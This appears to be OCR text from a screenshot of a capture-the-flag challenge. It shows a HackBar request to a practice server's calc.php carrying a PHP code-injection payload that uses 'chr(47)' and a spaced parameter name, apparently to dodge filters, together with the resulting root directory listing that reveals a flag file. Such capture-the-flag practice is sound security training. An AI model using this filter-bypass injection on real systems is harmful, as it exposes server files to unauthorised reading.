 1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=>
string(5) "f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc"
[15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(3) "tmp" [22]=> string(3)
"usr" [23]=> string(3) "var" }
元素 控制台 源 网络 性能 内存 应用程序 安全性 HackBar Adblock Plus + 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://node4.buuoj.cn:27138/calc.php? num=1;var_dump(scandir(chr(47)))